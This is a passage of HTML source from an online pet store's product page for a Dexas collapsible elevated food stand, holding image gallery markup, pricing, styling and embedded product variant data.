                      "
                      data-image-id="26954689642532"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/fucshiasmall_1200x.jpg?v=1751310851"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/fucshiasmall_2000x.jpg?v=1751310851 2000w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall_1200x.jpg?v=1751310851 1200w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall_800x.jpg?v=1751310851 800w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall_600x.jpg?v=1751310851 600w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall_400x.jpg?v=1751310851 400w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall_200x.jpg?v=1751310851 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526760017"
        data-media-type="image"
        data-thumb=""
        data-title="Dexas - Single Elevated Food Stand"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/probluesmall_5000x.jpg?v=1751310851"
                  class="lightbox"
                  data-fancybox="9526760017"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/probluesmall_5000x.jpg?v=1751310851"
                      alt="Dexas - Single Elevated Food Stand"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954689675300"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/probluesmall_1200x.jpg?v=1751310851"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/probluesmall_2000x.jpg?v=1751310851 2000w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall_1200x.jpg?v=1751310851 1200w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall_800x.jpg?v=1751310851 800w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall_600x.jpg?v=1751310851 600w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall_400x.jpg?v=1751310851 400w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall_200x.jpg?v=1751310851 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526760017"
        data-media-type="image"
        data-thumb=""
        data-title="Dexas - Single Elevated Food Stand"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/probluesmall3_5000x.jpg?v=1751310851"
                  class="lightbox"
                  data-fancybox="9526760017"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/probluesmall3_5000x.jpg?v=1751310851"
                      alt="Dexas - Single Elevated Food Stand"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954689708068"
                      data-index="3"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/probluesmall3_1200x.jpg?v=1751310851"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/probluesmall3_2000x.jpg?v=1751310851 2000w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall3_1200x.jpg?v=1751310851 1200w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall3_800x.jpg?v=1751310851 800w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall3_600x.jpg?v=1751310851 600w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall3_400x.jpg?v=1751310851 400w,
                    //www.kingdukes.com/cdn/shop/files/probluesmall3_200x.jpg?v=1751310851 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526760017"
        data-media-type="image"
        data-thumb=""
        data-title="Dexas - Single Elevated Food Stand"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_5000x.jpg?v=1751310851"
                  class="lightbox"
                  data-fancybox="9526760017"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_5000x.jpg?v=1751310851"
                      alt="Dexas - Single Elevated Food Stand"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954689740836"
                      data-index="4"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_1200x.jpg?v=1751310851"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_2000x.jpg?v=1751310851 2000w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_1200x.jpg?v=1751310851 1200w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_800x.jpg?v=1751310851 800w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_600x.jpg?v=1751310851 600w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_400x.jpg?v=1751310851 400w,
                    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_200x.jpg?v=1751310851 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526760017"
        data-media-type="image"
        data-thumb=""
        data-title="Dexas - Single Elevated Food Stand"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/graysmall3_5000x.jpg?v=1751310851"
                  class="lightbox"
                  data-fancybox="9526760017"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/graysmall3_5000x.jpg?v=1751310851"
                      alt="Dexas - Single Elevated Food Stand"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954689773604"
                      data-index="5"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/graysmall3_1200x.jpg?v=1751310851"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/graysmall3_2000x.jpg?v=1751310851 2000w,
                    //www.kingdukes.com/cdn/shop/files/graysmall3_1200x.jpg?v=1751310851 1200w,
                    //www.kingdukes.com/cdn/shop/files/graysmall3_800x.jpg?v=1751310851 800w,
                    //www.kingdukes.com/cdn/shop/files/graysmall3_600x.jpg?v=1751310851 600w,
                    //www.kingdukes.com/cdn/shop/files/graysmall3_400x.jpg?v=1751310851 400w,
                    //www.kingdukes.com/cdn/shop/files/graysmall3_200x.jpg?v=1751310851 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-9526760017-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Dexas - Single Elevated Food Stand">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Dexas - Single Elevated Food Stand"
        
        data-src="//www.kingdukes.com/cdn/shop/files/graysmall_1600x.jpg?v=1751310851"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/graysmall_5000x.jpg?v=1751310851 5000w,
    //www.kingdukes.com/cdn/shop/files/graysmall_4500x.jpg?v=1751310851 4500w,
    //www.kingdukes.com/cdn/shop/files/graysmall_4000x.jpg?v=1751310851 4000w,
    //www.kingdukes.com/cdn/shop/files/graysmall_3500x.jpg?v=1751310851 3500w,
    //www.kingdukes.com/cdn/shop/files/graysmall_3000x.jpg?v=1751310851 3000w,
    //www.kingdukes.com/cdn/shop/files/graysmall_2500x.jpg?v=1751310851 2500w,
    //www.kingdukes.com/cdn/shop/files/graysmall_2000x.jpg?v=1751310851 2000w,
    //www.kingdukes.com/cdn/shop/files/graysmall_1800x.jpg?v=1751310851 1800w,
    //www.kingdukes.com/cdn/shop/files/graysmall_1600x.jpg?v=1751310851 1600w,
    //www.kingdukes.com/cdn/shop/files/graysmall_1400x.jpg?v=1751310851 1400w,
    //www.kingdukes.com/cdn/shop/files/graysmall_1200x.jpg?v=1751310851 1200w,
    //www.kingdukes.com/cdn/shop/files/graysmall_1000x.jpg?v=1751310851 1000w,
    //www.kingdukes.com/cdn/shop/files/graysmall_800x.jpg?v=1751310851 800w,
    //www.kingdukes.com/cdn/shop/files/graysmall_600x.jpg?v=1751310851 600w,
    //www.kingdukes.com/cdn/shop/files/graysmall_400x.jpg?v=1751310851 400w,
    //www.kingdukes.com/cdn/shop/files/graysmall_200x.jpg?v=1751310851 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/graysmall_2000x.jpg?v=1751310851"
    alt="Dexas - Single Elevated Food Stand"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Dexas - Single Elevated Food Stand">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Dexas - Single Elevated Food Stand"
        
        data-src="//www.kingdukes.com/cdn/shop/files/fucshiasmall_1600x.jpg?v=1751310851"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/fucshiasmall_5000x.jpg?v=1751310851 5000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_4500x.jpg?v=1751310851 4500w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_4000x.jpg?v=1751310851 4000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_3500x.jpg?v=1751310851 3500w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_3000x.jpg?v=1751310851 3000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_2500x.jpg?v=1751310851 2500w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_2000x.jpg?v=1751310851 2000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_1800x.jpg?v=1751310851 1800w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_1600x.jpg?v=1751310851 1600w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_1400x.jpg?v=1751310851 1400w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_1200x.jpg?v=1751310851 1200w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_1000x.jpg?v=1751310851 1000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_800x.jpg?v=1751310851 800w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_600x.jpg?v=1751310851 600w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_400x.jpg?v=1751310851 400w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall_200x.jpg?v=1751310851 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/fucshiasmall_2000x.jpg?v=1751310851"
    alt="Dexas - Single Elevated Food Stand"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Dexas - Single Elevated Food Stand">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Dexas - Single Elevated Food Stand"
        
        data-src="//www.kingdukes.com/cdn/shop/files/probluesmall_1600x.jpg?v=1751310851"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/probluesmall_5000x.jpg?v=1751310851 5000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_4500x.jpg?v=1751310851 4500w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_4000x.jpg?v=1751310851 4000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_3500x.jpg?v=1751310851 3500w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_3000x.jpg?v=1751310851 3000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_2500x.jpg?v=1751310851 2500w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_2000x.jpg?v=1751310851 2000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_1800x.jpg?v=1751310851 1800w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_1600x.jpg?v=1751310851 1600w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_1400x.jpg?v=1751310851 1400w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_1200x.jpg?v=1751310851 1200w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_1000x.jpg?v=1751310851 1000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_800x.jpg?v=1751310851 800w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_600x.jpg?v=1751310851 600w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_400x.jpg?v=1751310851 400w,
    //www.kingdukes.com/cdn/shop/files/probluesmall_200x.jpg?v=1751310851 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/probluesmall_2000x.jpg?v=1751310851"
    alt="Dexas - Single Elevated Food Stand"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Dexas - Single Elevated Food Stand">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Dexas - Single Elevated Food Stand"
        
        data-src="//www.kingdukes.com/cdn/shop/files/probluesmall3_1600x.jpg?v=1751310851"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/probluesmall3_5000x.jpg?v=1751310851 5000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_4500x.jpg?v=1751310851 4500w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_4000x.jpg?v=1751310851 4000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_3500x.jpg?v=1751310851 3500w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_3000x.jpg?v=1751310851 3000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_2500x.jpg?v=1751310851 2500w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_2000x.jpg?v=1751310851 2000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_1800x.jpg?v=1751310851 1800w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_1600x.jpg?v=1751310851 1600w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_1400x.jpg?v=1751310851 1400w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_1200x.jpg?v=1751310851 1200w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_1000x.jpg?v=1751310851 1000w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_800x.jpg?v=1751310851 800w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_600x.jpg?v=1751310851 600w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_400x.jpg?v=1751310851 400w,
    //www.kingdukes.com/cdn/shop/files/probluesmall3_200x.jpg?v=1751310851 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/probluesmall3_2000x.jpg?v=1751310851"
    alt="Dexas - Single Elevated Food Stand"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Dexas - Single Elevated Food Stand">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Dexas - Single Elevated Food Stand"
        
        data-src="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_1600x.jpg?v=1751310851"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_5000x.jpg?v=1751310851 5000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_4500x.jpg?v=1751310851 4500w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_4000x.jpg?v=1751310851 4000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_3500x.jpg?v=1751310851 3500w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_3000x.jpg?v=1751310851 3000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_2500x.jpg?v=1751310851 2500w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_2000x.jpg?v=1751310851 2000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_1800x.jpg?v=1751310851 1800w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_1600x.jpg?v=1751310851 1600w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_1400x.jpg?v=1751310851 1400w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_1200x.jpg?v=1751310851 1200w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_1000x.jpg?v=1751310851 1000w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_800x.jpg?v=1751310851 800w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_600x.jpg?v=1751310851 600w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_400x.jpg?v=1751310851 400w,
    //www.kingdukes.com/cdn/shop/files/fucshiasmall3_200x.jpg?v=1751310851 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/fucshiasmall3_2000x.jpg?v=1751310851"
    alt="Dexas - Single Elevated Food Stand"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Dexas - Single Elevated Food Stand">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Dexas - Single Elevated Food Stand"
        
        data-src="//www.kingdukes.com/cdn/shop/files/graysmall3_1600x.jpg?v=1751310851"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/graysmall3_5000x.jpg?v=1751310851 5000w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_4500x.jpg?v=1751310851 4500w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_4000x.jpg?v=1751310851 4000w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_3500x.jpg?v=1751310851 3500w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_3000x.jpg?v=1751310851 3000w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_2500x.jpg?v=1751310851 2500w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_2000x.jpg?v=1751310851 2000w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_1800x.jpg?v=1751310851 1800w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_1600x.jpg?v=1751310851 1600w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_1400x.jpg?v=1751310851 1400w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_1200x.jpg?v=1751310851 1200w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_1000x.jpg?v=1751310851 1000w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_800x.jpg?v=1751310851 800w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_600x.jpg?v=1751310851 600w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_400x.jpg?v=1751310851 400w,
    //www.kingdukes.com/cdn/shop/files/graysmall3_200x.jpg?v=1751310851 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/graysmall3_2000x.jpg?v=1751310851"
    alt="Dexas - Single Elevated Food Stand"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Dexas - Single Elevated Food Stand</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$14.99</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$16.99</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-9526760017"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="2"
  data-select-id="product-select-9526760017template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:9526760017,&quot;title&quot;:&quot;Dexas - Single Elevated Food Stand&quot;,&quot;handle&quot;:&quot;dexas-single-elevated-stand-pet-food-stand&quot;,&quot;description&quot;:&quot;\u003cp style=\&quot;text-align: left;\&quot;\u003e \u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eGot a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSmall:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\&quot;a-list-item\&quot;\u003eItem measures: 8 x 8 x 1.25 in\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\&quot;a-list-item\&quot;\u003eBowl has a 1.5 Cup\/12-Ounce capacity\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\&quot;a-list-item\&quot;\u003e 4\&quot; from floor to top of bowl.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eLarge:\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eItem measures 10 x 10 x 1.25 In\u003c\/li\u003e\n\u003cli\u003eBowl has a 4 cup capacity\u003c\/li\u003e\n\u003cli\u003e5\&quot; from floor to top of bowl.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eBoth bowls and feeder legs collapse to 1.5-inches In height for easy storage\u003c\/li\u003e\n\u003cli\u003eIdeal for traveling or everyday use\u003c\/li\u003e\n\u003cli\u003eDishwasher safe\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2017-05-23T14:54:01-07:00&quot;,&quot;created_at&quot;:&quot;2017-05-23T14:54:02-07:00&quot;,&quot;vendor&quot;:&quot;Dexas&quot;,&quot;type&quot;:&quot;Pet Bowls, Feeders \u0026 Waterers&quot;,&quot;tags&quot;:[&quot;collapsible&quot;,&quot;Dexas&quot;,&quot;elevated&quot;,&quot;food stand&quot;,&quot;Shop By Dog&quot;,&quot;silicone bowl&quot;,&quot;travel bowl&quot;],&quot;price&quot;:1499,&quot;price_min&quot;:1499,&quot;price_max&quot;:1699,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:32170494591012,&quot;title&quot;:&quot;Small \/ Fuchsia&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:&quot;Fuchsia&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16092&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161020891172,&quot;product_id&quot;:9526760017,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:14:11-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1500,&quot;height&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;,&quot;variant_ids&quot;:[32170494591012,32170505764900]},&quot;available&quot;:false,&quot;name&quot;:&quot;Dexas - Single Elevated Food Stand - Small \/ Fuchsia&quot;,&quot;public_title&quot;:&quot;Small \/ Fuchsia&quot;,&quot;options&quot;:[&quot;Small&quot;,&quot;Fuchsia&quot;],&quot;price&quot;:1499,&quot;weight&quot;:283,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;084297309077&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954689642532,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/fucshiasmall.jpg?v=1751310851&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:32170498588708,&quot;title&quot;:&quot;Small \/ Light Gray&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:&quot;Light 